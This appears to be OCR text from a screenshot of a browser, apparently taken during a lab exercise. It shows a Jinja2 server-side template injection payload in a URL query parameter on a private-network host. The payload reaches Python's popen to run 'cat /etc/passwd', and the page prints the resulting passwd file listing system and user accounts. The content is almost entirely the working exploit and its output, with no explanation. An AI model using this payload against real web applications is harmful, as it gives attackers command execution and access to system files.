 不安全 192.168.22.137:9999/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__[%27popen%27](%27cat%20/etc/passwd%27).read()}}
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
esolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin bind:x:126:133::/var/cache/bind:/usr/sbin/nologin